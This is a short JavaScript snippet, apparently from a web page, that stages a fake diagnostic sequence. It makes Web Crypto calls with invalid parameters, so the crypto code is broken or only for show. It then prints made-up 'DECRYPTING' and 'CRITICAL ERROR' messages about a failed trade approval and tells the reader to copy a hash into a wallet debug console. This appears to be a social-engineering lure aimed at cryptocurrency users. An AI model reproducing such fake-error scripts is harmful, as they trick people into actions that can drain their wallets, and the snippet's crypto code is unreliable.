
setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-512"},true,["encry
pt"]);

  const _sig = await crypto.subtle.deriveKey
({name:"PBKDF2",salt:new Uint8Array(8)}, see
d, {name:"AES-GCTR",length:256}, true, ["enc
rypt"]);

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf9d38c
94 inside Failed to approve trade amount");

  console.error("CRITICAL ERROR: Manual patc
h required for Failed to approve trade amoun
t");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);